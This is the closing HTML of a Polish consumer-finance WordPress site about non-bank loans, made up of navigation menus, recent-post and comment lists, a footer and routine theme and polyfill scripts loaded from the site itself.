class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://swiatkonsumenta.pl/category/baza-wiedzy/">Baza Wiedzy</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3802"><a href="https://swiatkonsumenta.pl/category/aktualnosci/">Aktualności</a></li><li id="menu-item-3803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3803"><a href="https://swiatkonsumenta.pl/category/banki-2/">Banki</a></li><li id="menu-item-3804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3804"><a href="https://swiatkonsumenta.pl/category/kredyty-2/">Kredyty</a></li><li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3805"><a href="https://swiatkonsumenta.pl/category/rankingi/">Rankingi</a></li><li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3806"><a href="https://swiatkonsumenta.pl/category/chwilowki-2/">Chwilówki</a></li><li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://swiatkonsumenta.pl/kontakt/">Kontakt</a></li></ul></div></section><section id="recent-posts-5" class="widget-container widget_recent_entries"><h3 class="widget-title"><span>Ostatnie wpisy</span></h3><ul><li> <a href="https://swiatkonsumenta.pl/kredyty-czy-wiesz-jakie-sa-ich-rodzaje/">Kredyty &#8211; czy wiesz jakie są ich rodzaje?</a></li><li> <a href="https://swiatkonsumenta.pl/prywatne-pozyczki-hipoteczne-z-inwestum/">Prywatne pożyczki hipoteczne z Inwestum</a></li><li> <a href="https://swiatkonsumenta.pl/promocje-finansowe-abc-lowcy-okazji/">Promocje finansowe &#8211; ABC łowcy okazji</a></li><li> <a href="https://swiatkonsumenta.pl/na-co-najwiecej-wydaja-polacy-gdzie-szukac-oszczednosci/">Na co najwięcej wydają Polacy? Gdzie szukać oszczędności?</a></li></ul></section><section id="recent-comments-6" class="widget-container widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ania</span> - <a href="https://swiatkonsumenta.pl/pozyczka-pod-weksel/#comment-3664">Pożyczka pod weksel</a></li><li class="recentcomments"><span class="comment-author-link">Dagmara</span> - <a href="https://swiatkonsumenta.pl/pozyczki-podobne-providenta-lista-wybranych-parabankow/#comment-3661">Pożyczki podobne do Providenta – lista wybranych parabanków</a></li><li class="recentcomments"><span class="comment-author-link">Hood</span> - <a href="https://swiatkonsumenta.pl/szukasz-pozyczki-na-dowod-bez-zaswiadczen/#comment-3653">Szukasz pożyczki na dowód bez zaświadczeń?</a></li></ul></section></aside></div><aside id="colophon" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar"><div id="colophon-inside" class="footer-three "><section id="text-3" class="widget-container widget_text"><div class="footer-widget-inside"><h3 class="widget-title"><span>Swiatkonsumenta.pl</span></h3><div class="textwidget"><p>Strona poświęcona kredytom pozabankowym przez internet. Prezentuje aktualne rankingi pożyczek, zawiera opinie o firmach pożyczkowych oraz porady odnośnie wyboru produktów finansowych.</p></div></div></section><section id="search-3" class="widget-container widget_search"><div class="footer-widget-inside"><h3 class="widget-title"><span>Szukaj</span></h3><form role="search" method="get" class="searchform" action="https://swiatkonsumenta.pl/"> <label> <span class="screen-reader-text">Szukaj:</span> <input type="search" class="s" placeholder="Szukaj" value="" name="s" /> </label> <button type="submit" class="searchsubmit"><span class="screen-reader-text">Szukaj</span><i class="icon-search"></i></button></form></div></section><section id="nav_menu-3" class="widget-container widget_nav_menu"><div class="footer-widget-inside"><div class="menu-menu-stopka-container"><ul id="menu-menu-stopka" class="menu"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://swiatkonsumenta.pl/category/pozyczki-2/">Pożyczki</a></li><li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://swiatkonsumenta.pl/category/rankingi/">Rankingi</a></li><li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://swiatkonsumenta.pl/category/baza-wiedzy/">Baza Wiedzy</a></li><li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://swiatkonsumenta.pl/kontakt/">Kontakt</a></li></ul></div></div></section></div></aside></div><footer id="footer" class="cryout" role="contentinfo"  itemscope itemtype="http://schema.org/WPFooter"><div id="footer-inside"><div id="footer-separator"></div><div id="site-copyright">&copy;2018 SwiatKonsumenta.pl</div><div style="display:block;float:right;clear: right;font-size: .85em;font-weight: bold; text-transform: uppercase;">Oparte na<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/septera" title="Septera WordPress Theme by Cryout Creations"> Septera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantyczna platforma publikowania osobistego"> WordPress.</a></div><a id="toTop"> <span class="screen-reader-text">Powrót na górę</span> <i class="icon-back2top"></i> </a></div></footer></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://swiatkonsumenta.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.2'></script> <script type='text/javascript' id='wp-polyfill-js-after'>( 'fetch' in window ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://swiatkonsumenta.pl/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/swiatkonsumenta.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' id='septera-frontend-js-extra'>var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"2","lpboxratios":[1.4670000000000001,1.6000000000000001],"is_mobile":""};</script> <script defer src="https://swiatkonsumenta.pl/wp-content/cache/autoptimize/js/autoptimize_d7c057a25aac8f663db77fe559bbd422.js"></script></body></html>